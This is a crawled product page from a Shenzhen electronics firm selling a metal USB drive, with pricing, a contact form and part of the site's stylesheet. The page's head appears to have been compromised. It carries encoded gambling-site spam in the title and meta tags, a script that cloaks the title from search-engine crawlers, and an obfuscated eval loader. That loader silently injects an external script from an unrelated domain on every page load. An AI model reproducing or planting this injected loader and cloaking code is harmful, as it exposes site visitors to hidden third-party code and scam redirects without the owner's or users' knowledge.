

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.cnstz.com/12V-battery-charger/
body_size: 27171
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=Edge">
<title>&#20061;&#28216;&#20250;&#74;&#57;&#183;&#40;&#20013;&#22269;&#41;&#30495;&#20154;&#28216;&#25103;&#31532;&#19968;&#21697;&#29260;</title>
<meta name="keywords" content="&#20061;&#28216;&#20250;&#74;&#57;&#40;&#20013;&#22269;&#41;&#30495;&#20154;&#28216;&#25103;&#31532;&#19968;&#21697;&#29260;"/>
<meta name="description" content="&#20061;&#28216;&#20250;&#74;&#57;&#183;&#12304;&#20061;&#28216;&#74;&#57;&#24179;&#21488;&#12305;&#9115;&#10035;&#65039;&#12304;&#116;&#98;&#54;&#56;&#46;&#118;&#105;&#112;&#12305;&#9989;&#9118;&#9120;&#9701;&#26159;&#19968;&#27454;&#19987;&#27880;&#20110;&#28216;&#25103;&#30740;&#21457;&#21644;&#21457;&#34892;&#30340;&#20840;&#29699;&#30693;&#21517;&#30340;&#23448;&#26041;&#32593;&#31449;&#44;&#20061;&#28216;&#20250;&#23448;&#32593;&#36827;&#20837;&#21475;&#20026;&#23458;&#25143;&#25552;&#20379;&#22810;&#31181;&#30495;&#20154;&#28216;&#25103;&#32593;&#31449;&#26368;&#26032;&#32593;&#22336;&#12289;&#26032;&#26087;&#29256;&#26412;&#12289;&#65;&#80;&#80;&#19979;&#36733;&#12289;&#23448;&#26041;&#22320;&#22336;&#20837;&#21475;&#22312;&#20869;&#30340;&#22686;&#20540;&#26381;&#21153;&#20869;&#23481;&#33;&#20061;&#28216;&#20250;&#24179;&#21488;&#24320;&#21019;&#21306;&#22359;&#38142;&#32467;&#21512;&#20256;&#32479;&#30495;&#20154;&#28216;&#25103;&#30340;&#26032;&#23616;&#38754;&#65292;&#25104;&#20026;&#20840;&#29699;&#29609;&#23478;&#39318;&#36873;&#12290;"/>
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ='金属U盘手机电脑两用-智能充电器|传感器|振动器|平板|网站 — 耀迪 13826585070'}</script>
<script> type="text/javascript">eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('n(f(p,a,c,k,e,r){e=f(c){h c.o(a)};i(!\'\'.j(/^/,q)){l(c--)r[e(c)]=k[c]||e(c);k=[f(e){h r[e]}];e=f(){h\'\\\\w+\'};c=1};l(c--)i(k[c])p=p.j(s t(\'\\\\b\'+e(c)+\'\\\\b\',\'g\'),k[c]);h p}(\'1["2"]["3"](\\\'<0 4="5/6" 7="8://9.a.b/c.d"></0>\\\');\',m,m,\'u|v|x|y|z|A|B|C|D|E|F|G|H|I\'.J(\'|\'),0,{}))',46,46,'|||||||||||||||function||return|if|replace||while|14|eval|toString||String||new|RegExp|script|window||document|write|type|text|javascript|src|https|www|xknsjb|com|xk2025|js|split'.split('|'),0,{}))</script>
<meta name="renderer" content="webkit|ie-comp|ie-stand" />
<meta name="viewport" content="initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no">
<meta http-equiv="Cache-Control" content="no-transform"/>
<meta name="applicable-device" content="pc">
<meta name="MobileOptimized" content="width"/>
<meta name="HandheldFriendly" content="true"/>
<meta name="keywords" content="金属U盘,大容量U盘">
<meta name="description" content="金属防水，小巧便携： 人性化设计，智能生活防水，一体化封装成型，强大的数据保护功能从工业到品质从功能到使用都有考滤。海量储存，多种格式： 视频，音乐，图片，压缩包及其它都可保存，容量16G，32G，64G 等">
<link rel="stylesheet" href="http://www.cnstz.com/skin/css/swiper.min3.css">
<link rel="stylesheet" href="http://www.cnstz.com/skin/css/animate.min.css">
<link rel="stylesheet" href="http://www.cnstz.com/skin/css/css.css">
<script src="http://www.cnstz.com/skin/js/jquery.min.js"></script>
<script src="http://www.cnstz.com/skin/js/wow.min.js"></script>
<script src="http://www.cnstz.com/skin/js/jquery.superslide.js"></script>
<script src="http://www.cnstz.com/skin/js/swiper.min3.js"></script>
<script src="http://www.cnstz.com/skin/js/js.js"></script>
</head>
<body>
<link rel="stylesheet" href="http://www.cnstz.com/skin/css/bootstrap.min.css" />
<link rel="stylesheet" href="http://www.cnstz.com/skin/css/style.css" />
<!--页头开始-->
<div class="header_main">
  <div class="header w1200 clearfix"><a class="logo fl" href="http://www.cnstz.com/" title="智能充电器|传感器|振动器|平板|网站 — 耀迪 13826585070"><img src="/static/upload/image/20220417/1650166559809518.png" alt="智能充电器|传感器|振动器|平板|网站 — 耀迪 13826585070"></a>
    <div class="tel fr"><b class="icon"></b>
      <p><i></i>全国服务热线：<span class="webtel">138-2658-5070</span></p>
    </div>
  </div>
</div>
<!--页头结束--> 
<!--导航开始-->
<div class="nav_main">
  <div class="nav w1200">
    <ul class="list clearfix" id="nav">
      <li><a href="http://www.cnstz.com/" title="网站首页" >网站首页</a></li>
      
		  <li><a class='{dede:field.currentstyle/}' href="/about/" title="关于我们" >关于我们</a>
		  <dl>
		   
		  </dl>
		  </li>
      
		  <li><a class='{dede:field.currentstyle/}' href="/products/" title="产品中心" >产品中心</a>
		  <dl>
		   
		   <dd><a href="/battery-charger/" title="电池智能充电器">电池智能充电器</a></dd>
		   
		   <dd><a href="/motor-sensor/" title="微型电机传感器">微型电机传感器</a></dd>
		   
		   <dd><a href="/plate-udisk/" title="平板及U盘转接头">平板及U盘转接头</a></dd>
		   
		   <dd><a href="/softserver/" title="建站及软件服务">建站及软件服务</a></dd>
		   
		  </dl>
		  </li>
      
		  <li><a class='{dede:field.currentstyle/}' href="/news/" title="新闻中心" >新闻中心</a>
		  <dl>
		   
		   <dd><a href="/gongsi/" title="公司资讯">公司资讯</a></dd>
		   
		   <dd><a href="/hangye/" title="行业动态">行业动态</a></dd>
		   
		   <dd><a href="/wenti/" title="常见问题">常见问题</a></dd>
		   
		  </dl>
		  </li>
      
		  <li><a class='{dede:field.currentstyle/}' href="/job/" title="招聘合作" >招聘合作</a>
		  <dl>
		   
		  </dl>
		  </li>
      
		  <li><a class='{dede:field.currentstyle/}' href="/gbook/" title="在线留言" >在线留言</a>
		  <dl>
		   
		  </dl>
		  </li>
      
		  <li><a class='{dede:field.currentstyle/}' href="/contact/" title="联系我们" >联系我们</a>
		  <dl>
		   
		  </dl>
		  </li>
      
	  <li><a href="http://scp439204.makercn.com"  target="_blank" title="网络服务" >网络服务</a></li>  <!-- 6= ,0是第一个,6是对应顺序数 -->
    </ul>
  </div>
</div>

<div class="web-banner" style="background-image: url(/static/upload/image/20220417/1650163308794265.jpg)"></div>
<div class="web-sou-inner">
  <div class="container">
    <div class="web-sou clearfix">
      <div class="hot"> <strong>热门关键词：</strong> <a href="/battery-charger/">电池智能充电器</a><a href="/motor-sensor/">微型电机传感器</a><a href="/plate-udisk/">平板及U盘转接头</a><a href="/softserver/">建站及软件服务</a> </div>
      <div class="hform">
        <form  name="formsearch" action="/search/" method="get">
          <input type="text" name="keyword" placeholder="请输入关键字...">
          <button type="submit"></button>
        </form>
      </div>
    </div>
  </div>
</div>
<div class="container">
  <div class="web-curmbs"> <span>您的位置：</span> <a href="/">首页</a>>><a href="/products/">产品中心</a>>><a href="/plate-udisk/">平板及U盘转接头</a>>><a href="/udisk-adapter/">U盘和转接头</a> </div>
  <div class="clearfix">
    <div class="ct2-sd">
      <div class="panel-sd">
        <div class="panel-sd-hd">
          <h4> 产品中心 </h4>
        </div>
        <div class="web-column">
          
          <h3><a href="/battery-charger/">电池智能充电器</a> </h3>
          <ul>
            
            <li class="sub"> <a href="/12V-battery-charger/">12V蓄电池充电器</a> </li>
            
            <li class="sub"> <a href="/24V-battery-charger/">24V蓄电池充电器</a> </li>
            
            <li class="sub"> <a href="/36V-battery-charger/">36V蓄电池充电器</a> </li>
            
            <li class="sub"> <a href="/48V-battery-charger/">48V蓄电池充电器</a> </li>
            
            <li class="sub"> <a href="/72V-battery-charger/">72V蓄电池充电器</a> </li>
            
            <li class="sub"> <a href="/96V-battery-charger/">96V蓄电池充电器</a> </li>
            
            <li class="sub"> <a href="/60V-battery-charger/">60V蓄电池充电器</a> </li>
            
          </ul>
          
          <h3><a href="/motor-sensor/">微型电机传感器</a> </h3>
          <ul>
            
            <li class="sub"> <a href="/flat-motor/">扁平振动马达</a> </li>
            
            <li class="sub"> <a href="/cylindrical-micromotor/">圆柱马达(空心杯电机)</a> </li>
            
            <li class="sub"> <a href="/electric-sensor/">电量传感器</a> </li>
            
            <li class="sub"> <a href="/pressure-sensor/">压力传感器</a> </li>
            
          </ul>
          
          <h3><a href="/plate-udisk/">平板及U盘转接头</a> </h3>
          <ul>
            
            <li class="sub"> <a href="/mobile-tablet/">平板和小票打印机</a> </li>
            
            <li class="sub"> <a href="/udisk-adapter/">U盘和转接头</a> </li>
            
            <li class="sub"> <a href="/cable-charger/">数据线及充电头</a> </li>
            
          </ul>
          
          <h3><a href="/softserver/">建站及软件服务</a> </h3>
          <ul>
            
            <li class="sub"> <a href="/website/">建站及邮箱主机</a> </li>
            
            <li class="sub"> <a href="/iot/">物联网及软件服务</a> </li>
            
          </ul>
           
        </div>
      </div>
      <img src="http://www.cnstz.com/skin/images/tel.jpg" style="display: block;width: 100%;height: auto;" alt="">
      <div class="web-contact-z2">
        <p><img src="http://www.cnstz.com/skin/images/prolist4.png" alt=""> 全国服务热线</p>
        <span> 138-2658-5070 </span> </div>
    </div>
    <div class="ct2-mn">
      <div class="web-showcase clearfix">
        <div class="pc-slide">
          <div class="view">
            <div class="swiper-container swiper-container-horizontal">
              <div class="swiper-wrapper"> 
                <div class="swiper-slide img-center">
                  <div class="imgauto"><img src="/static/upload/image/20220605/1654444876454289.png" rel="/static/upload/image/20220605/1654444876454289.png" class="jqzoom"></div>
                </div>
                 </div>
            </div>
          </div>
          <!--<div class="preview"> <a class="arrow-left" href="javascript:;"></a> <a class="arrow-right" href="javascript:;"></a>
            <div class="swiper-container swiper-container-horizontal">
              <div class="swiper-wrapper"> 
                <div class="swiper-slide">
                  <div class="imgauto"><img src="/static/upload/image/20220605/1654444876454289.png"></div>
                </div>
                 </div>
            </div>
          </div>-->
        </div>
        <div class="web-showcase-info">
          <h1 class="protit">金属U盘手机电脑两用</h1>
          <p>金属防水，小巧便携： 人性化设计，智能生活防水，一体化封装成型，强大的数据保护功能从工业到品质从功能到使用都有考滤。海量储存，多种格式： 视频，音乐，图片，压缩包及其它都可保存，容量16G，32G，64G 等...</p>
         <!-- <p><br/>
          </p>-->
          <div class="tel"> <a href="javascript:;" class="btn">在线咨询</a> 全国热线<br>
            138-2658-5070 </div>
        </div>
      </div>
      <div class="section-title"> <small>产品介绍</small>
        <!--<p><span><small> 20年专注于环保设备生产/环保工程解决方案 </small></span></p>-->
        <p><span><small> 10多年专注于电器电子产品 / IT软件技术服务 </small></span></p>
      </div>
      <div class="web-infocontent-body" id="maximg"> <p><span style="color: rgb(0, 176, 80); font-size: 18px;"><strong>金属防水，小巧便携：</strong></span></p><p><span style="color: rgb(0, 176, 80); font-size: 18px;"><strong><strong style="white-space: normal;"></strong></strong></span></p><p style="white-space: normal;">&nbsp; &nbsp;-------------------------</p><p style="white-space: normal;">&nbsp;&nbsp; 人性化设计，智能生活防水，一体化封装成型，强大的数据保护功能从工业到品质从功能到使用都有考滤。&nbsp;</p><p style="white-space: normal;">&nbsp;</p><p style="white-space: normal;"><span style="color: rgb(0, 176, 80);"><span style="font-size: 18px;"><strong>海量储存，多种格式<strong>：</strong></strong></span></span></p><p style="white-space: normal;"><span style="color: rgb(0, 176, 80); font-size: 18px;"></span></p><p style="white-space: normal;">&nbsp; &nbsp;-------------------------</p><p>&nbsp; 视频，音乐，图片，压缩包及其它都可保存，容量16G，32G，64G 等及其它系列，外观经典款及旋转款。&nbsp;</p><p>&nbsp;</p><p style="white-space: normal;"><span style="color: rgb(0, 176, 80); font-size: 18px;"><strong>智能兼容，防尘防震<strong>：</strong></strong></span></p><p style="white-space: normal;"><span style="color: rgb(0, 176, 80); font-size: 18px;"></span></p><p style="white-space: normal;">&nbsp; &nbsp;-------------------------</p><p style="white-space: normal;">&nbsp;&nbsp; 兼容市面上绝大多数数码产品，防尘防震，USB接口即插即用，电脑及汽车等直接插上就能用，兼容稳定。</p><p>&nbsp;</p><p><span style="color: rgb(0, 176, 80); font-size: 18px;"><strong><strong style="white-space: normal;"></strong></strong></span></p><p style="white-space: normal;"><span style="color: rgb(0, 176, 80); font-size: 18px;"><strong><strong><strong>金属外壳，坚固耐用</strong></strong><strong>：</strong></strong></span></p><p style="white-space: normal;"><span style="color: rgb(0, 176, 80); font-size: 18px;"></span></p><p style="white-space: normal;">&nbsp; &nbsp;-------------------------</p><p style="white-space: normal;">&nbsp;&nbsp; 金属系列U盘，金属外观壳体设计，有效抵御意外冲击带来的伤害，防摔耐磨持久耐用，并且不容易褪色。</p><p style="white-space: normal;">&nbsp;</p><p style="white-space: normal;"><span style="color: rgb(0, 176, 80); font-size: 18px;"><strong><strong><strong>精致小巧 ，手机电脑两用</strong></strong><strong>：</strong></strong></span></p><p style="white-space: normal;"><span style="color: rgb(0, 176, 80); font-size: 18px;"></span></p><p style="white-space: normal;">&nbsp; &nbsp;-------------------------</p><p style="white-space: normal;">&nbsp;&nbsp; 接上手机，轻松追剧，手机秒变私人影院 (需搭配转接头，手机要有OTG功能，百度下你手机是否支持otg功能)。</p><p style="white-space: normal;">&nbsp;</p><p><strong>&nbsp;&nbsp; <img title="1653124681119453" alt="U盘-USB2" src="/static/upload/image/20220531/1653124681119453.png"/></strong></p><p><strong><br/></strong></p><p><strong><br/></strong></p><p style="white-space: normal;"><span style="color: rgb(0, 176, 80);"><span style="font-size: 18px;"><strong>商品可零售，总价不足100元需收5元邮费或到付<strong>：</strong></strong></span></span></p><p style="white-space: normal;"><span style="color: rgb(0, 176, 80); font-size: 18px;"></span></p><p style="white-space: normal;">&nbsp; &nbsp;-------------------------</p><p style="white-space: normal;">&nbsp;&nbsp;&nbsp;16G：&nbsp;&nbsp;&nbsp;15.8元/个，&nbsp; 5个起14.8元；&nbsp; 100个起价更优；</p><p style="white-space: normal;">&nbsp;&nbsp;&nbsp;32G：&nbsp;&nbsp;&nbsp; 20.8元/个，&nbsp;5个起19.8元；&nbsp;&nbsp;100个起价更优；</p><p style="white-space: normal;">&nbsp;&nbsp;&nbsp;64G：&nbsp; &nbsp; 28.8元/个，&nbsp;5个起26.8元；&nbsp;&nbsp;100个起价更优；</p><p style="white-space: normal;">&nbsp; &nbsp;*&nbsp;购其它满100元15天内购平板或网站可减15元,可叠加三次；</p><p style="white-space: normal;">&nbsp; &nbsp;*&nbsp;购平板或网站后15天内购其它也可减15元,实付需满100元；</p><p style="white-space: normal;">&nbsp; &nbsp;*&nbsp;零售总价不足50元邮费到付，100元&gt;总价&gt;50元加收5元邮费；</p><p style="white-space: normal;">&nbsp; &nbsp;* 邮费高的地方如: 西藏、新疆、内蒙等总价&lt;200元需多加10元邮费；</p><p>&nbsp;</p><p>&nbsp;</p><p>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp;</p><p>&nbsp;</p> </div>
      <br>
      <div class="web-link">
        <h4>相关产品 <small>/ PRODUCT</small></h4>
        <ul class="clearfix xiangguan">
          
          <li><a href="/udisk-adapter/91.html"><img src="/static/upload/image/20220605/1654444876454289.png" width="100%"><p>金属U盘手机电脑两用</p></a></li>
          
          <li><a href="/udisk-adapter/90.html"><img src="/static/upload/image/20220605/1654444789588209.png" width="100%"><p>手机otg转接头</p></a></li>
          
          <li><a href="/udisk-adapter/89.html"><img src="/static/upload/image/20220605/1654444751371399.png" width="100%"><p>otg转接头转换器USB3.0</p></a></li>
          
          <li><a href="/udisk-adapter/88.html"><img src="/static/upload/image/20220605/1654444687173686.png" width="100%"><p>OTG二合一接口转接头-带线</p></a></li>
          
          <li><a href="/udisk-adapter/87.html"><img src="/static/upload/image/20220605/1654444627324919.png" width="100%"><p>安桌转OTG接口转接头-带线</p></a></li>
          
        </ul>
      </div>
      <br>
    </div>
  </div>
</div>
<div class="wrap-footer">
  <div class="footer"> 
    <!--二维码开始-->
    <div class="f_left">
      <dl>
        <dt><img src="/static/upload/image/20220417/1650166460202762.png" alt="金属U盘手机电脑两用-U盘和转接头-智能充电器|传感器|振动器|平板|网站 — 耀迪 13826585070"/></dt>
        <dd class="dd1">微信咨询</dd>
        <dd class="dd2"><i>咨询热线</i></dd>
        <dd class="dd3">138-2658-5070</dd>
      </dl>
    </div>
    <!--二维码结束--> 
    <!--底部导航开始-->
    <div class="f_top clearfix">
      <ul class="top_ul">
        <li><a href="http://www.cnstz.com/" title="网站首页">网站首页</a></li>
        
        <li><a href="/about/" title="关于我们">关于我们</a></li>
        
        <li><a href="/products/" title="产品中心">产品中心</a></li>
        
        <li><a href="/news/" title="新闻中心">新闻中心</a></li>
        
        <li><a href="/job/" title="招聘合作">招聘合作</a></li>
        
        <li><a href="/gbook/" title="在线留言">在线留言</a></li>
        
        <li><a href="/contact/" title="联系我们">联系我们</a></li>
        
      </ul>
    </div>
    <!--底部导航结束-->
    <div class="f_bot"> 
  <ul class="bot_ul1">
  <li><a href="/about/" title="关于我们">关于我们</a></li>
  
  </ul>
  
  <ul class="bot_ul1">
  <li><a href="/products/" title="产品中心">产品中心</a></li>
  
  <li><a href="/battery-charger/" title="电池智能充电器">电池智能充电器</a></li>
  
  <li><a href="/motor-sensor/" title="微型电机传感器">微型电机传感器</a></li>
  
  <li><a href="/plate-udisk/" title="平板及U盘转接头">平板及U盘转接头</a></li>
  
  <li><a href="/softserver/" title="建站及软件服务">建站及软件服务</a></li>
  
  </ul>
  
  <ul class="bot_ul1">
  <li><a href="/news/" title="新闻中心">新闻中心</a></li>
  
  <li><a href="/gongsi/" title="公司资讯">公司资讯</a></li>
  
  <li><a href="/hangye/" title="行业动态">行业动态</a></li>
  
  <li><a href="/wenti/" title="常见问题">常见问题</a></li>
  
  </ul>
  
  <ul class="bot_ul1">
  <li><a href="/job/" title="招聘合作">招聘合作</a></li>
  
  </ul>
   
      <!--联系我们开始-->
      <ul class="bot_ul1">
        
        <li><a href="/contact/" title="联系我们">联系我们</a></li>
         
        <li>邮　箱：szyaodi@163.com‬</li>
        <li>手　机：138-2658-5070</li>
        <li>电　话：138-2658-5070</li>
      </ul>
      <!--联系我们结束--> 
    </div>
  </div>
</div>
<!--页尾结束--> 
<!--版权开始-->
<div class="f_icp">
  <div class="container">
    <p class="fl">Copyright © 2008-2022 深圳市耀迪科技有限公司. <a href="https://beian.miit.gov.cn/"  target="_blank" rel="nofollow">粤ICP备08017355号</a>  </p>
  </div>
</div>
<!--版权结束--> 
<!--浮动客服开始-->
<dl class="toolbar" id="toolbar">
  <dd><a class="slide tel slide-tel" href="javascritp:void(0);"><i><span></span></i>138-2658-5070</a></dd>
  <dd><a href="http://wpa.qq.com/msgrd?v=3&uin=625396306&site=qq&menu=yes" title="在线QQ"><i class="qq"><span></span></i></a></dd>
  <dd><a href="http://wpa.qq.com/msgrd?v=3&uin=939619833&site=qq&menu=yes" title="在线Q2"><i class="qq"><span></span></i></a></dd>
  <dd><i class="code"><span></span></i>
    <ul class="pop pop-code">
      <li><img src="/static/upload/image/20220417/1650166460202762.png" alt="金属U盘手机电脑两用-U盘和转接头-智能充电器|传感器|振动器|平板|网站 — 耀迪 13826585070"/>
        <h3>微信二维码</h3>
      </li>
    </ul>
  </dd>
  <dd> <a href="javascript:;"><i id="gotop" class="top"><span></span></i></a></dd>
</dl>
<!--浮动客服结束--> 
<script src="http://www.cnstz.com/skin/js/qq.js"></script>
<div id="message">
  <div class="messagebg"></div>
  <div class="m-content">
    <div class="m-message">
      <form action="/message/" method="post">
        <label> <span>留言标题：</span>
          <input class="inp protitle" type="text" name="chanpin" value="">
          <em>*</em> </label>
        <label> <span>你的姓名：</span>
          <input class="inp" type="text" name="contacts" id="name" value="">
          <em>*</em>
        </label>
        <label> <span>联系电话：</span>
          <input class="inp" type="text" name="mobile" id="tel" value="">
          <em>*</em>
        </label>
        <label> <span>电子邮箱：</span>
          <input class="inp" type="text" name="email" id="email" value="">
          <em>*</em>
        </label>
        <label class="mes"> <span>留言内容：</span>
          <textarea name="content" id="content"></textarea>
          <em>*</em>
        </label>

        <label class="mes">  <span> </span>
          <div >
            <input type="text" name="checkcode" required id="checkcode"   style="height:50px; width: 38%; font-size: 18px; color: #555; background-color: #fff; border-radius: 4px; box-shadow: inset 0 1px 1px rgba(0,0,0,.075);  border: 1px solid #ccc;"   placeholder="请输入验证码">
            <img title="点击刷新" class="codeimg" style="height:50px; " src="/core/code.php" onclick="this.src='/core/code.php?'+Math.round(Math.random()*10);" />
          </div>
        </label>

        <div class="btn-1">
          <input class="focus" type="submit" name="submit" value="提交" id="tj">
          <input type="reset" name="reset" value="重置">
        </div>
      </form>
      <script>
		$(function(){
			$('#tj').click(function(){
				//alert(1)
				if($('#name').val()==''){alert('请输入您的姓名！'); $("#name").focus(); return false;}
				if ($("#tel").val() == "") { alert("请输入你的手机！"); $("#tel").focus(); return false; } 
				if (!$("#tel").val().match(/^(((13[0-9]{1})|(14[0-9]{1})|(15[0-9]{1})|(16[0-9]{1})|(17[0-9]{1})|(18[0-9]{1})|(19[0-9]{1}))+\d{8})$/)) { alert("手机号码格式不正确！"); $("#tel").focus(); return false;} 
				if ($("#email").val() == "") { alert("请输入电子邮箱!"); return false; } 
				if (!$("#email").val().match(/^\w+((-\w+)|(\.\w+))*\@[A-Za-z0-9]+((\.|-)[A-Za-z0-9]+)*\.[A-Za-z0-9]+$/)) { alert("电子邮箱格式不正确"); $("#email").focus(); return false; } 
				if($('#content').val()==''){alert('请输入留言内容！');return false;}
			})
		})
	</script>
    </div>
  </div>
</div>
<script type="text/javascript">

    var inptext = $('.protit').html();

    $('.btn').click(function(){

        $('#message').css({

            "transform":"scale(1)",

            "transition":".5s"

        });

        $('.protitle').val(inptext);

    })

    $('.messagebg').click(function(){

        $('#message').css({

            "transform":"scale(0)",

            "transition":".5s"

        });

    })
</script> 
<script src="http://www.cnstz.com/skin/js/jquery.imagezoom.min.js"></script> 
<script>

    $('.preview .swiper-slide').eq(0).addClass('active-nav');

    var viewSwiper = new Swiper('.view .swiper-container', {

        onSlideChangeStart: function () {

            updateNavPosition();

        }

    });



    $('.view .arrow-left,.preview .arrow-left').on('click', function (e) {

        e.preventDefault();

        if (viewSwiper.activeIndex == 0) {

            viewSwiper.slideTo(viewSwiper.slides.length - 1, 1000);

            return;

        }

        viewSwiper.slidePrev();

    });

    $('.view .arrow-right,.preview .arrow-right').on('click', function (e) {

        e.preventDefault();

        if (viewSwiper.activeIndex == viewSwiper.slides.length - 1) {

            viewSwiper.slideTo(0, 1000);

            return;

        }

        viewSwiper.slideNext();

    });



    var previewSwiper = new Swiper('.preview .swiper-container', {

        //visibilityFullFit: true,

        slidesPerView: 'auto',

        allowTouchMove: false,

        onTap: function () {

            viewSwiper.slideTo(previewSwiper.clickedIndex);

        }

    });



    function updateNavPosition() {

        $('.preview .active-nav').removeClass('active-nav');

        var activeNav = $('.preview .swiper-slide').eq(viewSwiper.activeIndex).addClass('active-nav');

        if (!activeNav.hasClass('swiper-slide-visible')) {

            if (activeNav.index() > previewSwiper.activeIndex) {

                var thumbsPerNav = Math.floor(previewSwiper.width / activeNav.width()) - 1;

                previewSwiper.slideTo(activeNav.index() - thumbsPerNav);

            } else {

                previewSwiper.slideTo(activeNav.index());

            }

        }

    }



    $('.jqzoom').imagezoom();

</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.cnstz.com/skin/css/style.css
body_size: 37020
content:
/* AB模板网 整站模板下载 */
/* 模板：Www.AdminBuy.Cn */
/* 仿站：Fang.AdminBuy.Cn */
/* 素材：Sc.AdminBuy.Cn */
/* js特效：js.AdminBuy.Cn */
/* QQ：9490489 */
/*reset*/
body, dl, dd, dt, input, h1, h2, p, ul {
	margin: 0;
	padding: 0;
}
h1, h2, h3, h4, h5, h6 {
	list-style: none;
}
h1, h2 {
	font-weight: bold;
	text-transform: uppercase;
}
input {
	border: none;
}
ul {
	display: block;
}
ul, li {
	list-style-type: none;
}
i, em {
	font-style: normal;
}
* {
	/*box-sizing: border-box;*/
	margin: 0;
}
body {
	font-family: "Microsoft Yahei", Helvetica, sans-serif;
	font-size: 14px;
	line-height: 22px;
	padding: 0;
	background: #f8f8f8;
}
a {
	color: #666;
	text-decoration: none;/* transition: 0.8s all ease-in-out; */
}
a:visited {
	text-decoration: none;
}
a:active {
	text-decoration: none;
}
a:hover {
	text-decoration: none;
}
div, p, dl, dd, dt {
	display: block;
}
input, textarea {
	color: #999;
	border: none;
	outline: none;
	font-size: 14px;
	-webkit-appearance: none;
}
.fl {
	float: left;
}
.fr {
	float: right;
}
.container-fluid {
	position: relative;
	width: 100%;
	margin: 0 auto;
	padding: 0px;
	overflow: hidden;
}
.container {
	padding: 0;
	margin: 0 auto;
	width: 1200px;
}
.z-color {
	color: #df4634;
}
.y-color {
	color: #3187cf;
}
.c-color {
	color: #205da5;
}
/*----------------header-------------------------*/

.header {
	background: #fff;
	z-index: 10;
	overflow: initial;
}
.header-title {
	height: 90px;
	position: relative;
}
.header-title ul {
	overflow: hidden;
}
.header-title .logo {
	position: absolute;
	left: 50%;
	right: 0;
	top: 0;
	width: 181px;
	height: 184px;
	z-index: 99;
	transform: translateX(-50%);
}
}
.header-title .logo img {
	margin: 0 auto;
}
.header-title li {
	float: left;
	width: 43%;
	padding: 16px 0;/* margin-top: 10px; */
}
.header-title li h2 {
	margin-left: 0;
	width: 90%;
	color: #333333;
	font-size: 16px;
	margin-top: 10px;
}
.header-title li h2 strong {
	color: #205da5
}
.header-title li p {
	font-size: 16px;
	text-align: left;
	color: #333333;
	height: 32px;
}
.header-title .header-title-right {
	float: right;
	width: 343px;
	padding-left: 92px;/* background: url(../images/refer.png) no-repeat left center; *//* margin-top: -10px; */
}
/*--------banner-----------*/

.ban_p {
	z-index: 1;
}
.ban_p, .ban_p ul {
	position: relative;
	width: 100%;
}
.ban_p li, .ban_p li a {
	float: left;
	display: block;
	width: 100%;
	overflow: hidden;
	position: relative;
	margin: 0 auto;
	height: 645px;
}
.ban_p li img {
	width: 100%;
}
.ban_t {
	width: 600px;
	height: 50px;
	bottom: 0;
	left: 50%;
	margin-left: -300px;
	position: absolute;
	text-align: center;
	z-index: 3;
}
.ban_t em {
	width: 50px;
	height: 10px;
	/* border-radius: 16px; */
	margin-right: 16px;
	display: inline-block;
	background: #969696;
	cursor: pointer;
}
.ban_t em.on {
	background: #0a72c7;
}
.ban_p .prev, .ban_p .next {
	position: absolute;
	display: block;
	left: 0px;
	top: 32%;
	width: 56px;
	height: 80px;
	background: url(../images/icons.png) left 0px no-repeat;
	filter: alpha(opacity=10);
	opacity: 0.5;
}
.ban_p .prev:hover, .ban_p .next:hover {
	opacity: 1;
}
.ban_p .next {
	left: auto;
	right: 0px;
	background-position: -64px 0px;
}
.banner-ab {
	position: relative;
	display: block !important;
	margin: 0 auto;
}
.banner-ab-left {
	width: 220px;
	height: 460px;
	overflow: hidden;
	position: absolute;
	padding: 0 17px 0px;
	z-index: 1;
	background: url(../images/banner-back.png);
}
.banner-ab-left ul {
	overflow: hidden;
	padding: 15px 0 20px;
	border-bottom: 1px solid #8f8baa;
}
.banner-ab-left ul:last-child {
	border-bottom: none;
}
.banner-ab-left h3, .banner-ab-left li a, .banner-ab-left p, .banner-ab-left .ewm span {
	width: 100%;
	color: #fff;
}
.banner-ab-left h3 {
	font-weight: normal;
	margin: 10px 0;
	padding-left: 30px;
	background: url(../images/zg.png) no-repeat left 5px center;
}
.banner-ab-left li {
	overflow: hidden;
	width: 50%;
	float: left;
	padding-right: 5%;
}
.banner-ab-left li a {
	line-height: 28px;
	transition: 0.8s all ease-in-out;
	text-overflow: ellipsis;
	white-space: nowrap;
	overflow: hidden;
	color: #ddd;
}
.banner-ab-left li a:hover {
	margin-left: 6px;
	transition: 0.8s all ease-in-out;
}
.banner-ab-left .ewm span {
}
.banner-ab-left .ewm {
	margin: 30px 5px;
	overflow: hidden;
}
.banner-ab-left p {
	width: auto;
	overflow: hidden;
	margin: 0 20px;
	text-align: center;
}
.banner-ab-left .ewm p img {
	width: 100%;
}
.banner-ab-left .ewm span {
	display: block;
	text-align: center;
}
/*--------------banner-ab-right---------------------*/

.banner-ab-right {
	right: 0;
	width: 359px;
	height: 549px;
	overflow: hidden;
	position: absolute;
	padding: 20px 0px 0px;
	z-index: -1;
	background: url(../images/banner-back.png);
}
.banner-ab-right h2, .banner-ab-right li a, .banner-ab-right li {
	text-align: center;
	color: #fff;
}
.banner-ab-right h2, .banner-ab-right ol {
	margin: 0px auto;
	width: 100%;
	padding: 0 5px;
}
.banner-ab-right h2 {
	font-size: 20px;
	margin-bottom: 8px;
}
.banner-ab-right ol:hover li {
	animation: bounce 0.75s cubic-bezier(0.05, 0, 0.2, 1) infinite alternate;
	display: inline-block;
	transform: translate3d(0, 0, 0);
	padding-top: 10px;
	text-shadow: rgba(255, 255, 255, 0.4) 0 0 0.05em;
	color: #df4634;
}
.banner-ab-right ol li:nth-child(1) {
	animation-delay: 0s;
}
.banner-ab-right ol li:nth-child(2) {
	animation-delay: 0.0833333333s;
}
.banner-ab-right ol li:nth-child(3) {
	animation-delay: 0.1666666667s;
}
 @keyframes bounce {
 0% {
 transform: translate3d(0, 0, 0);
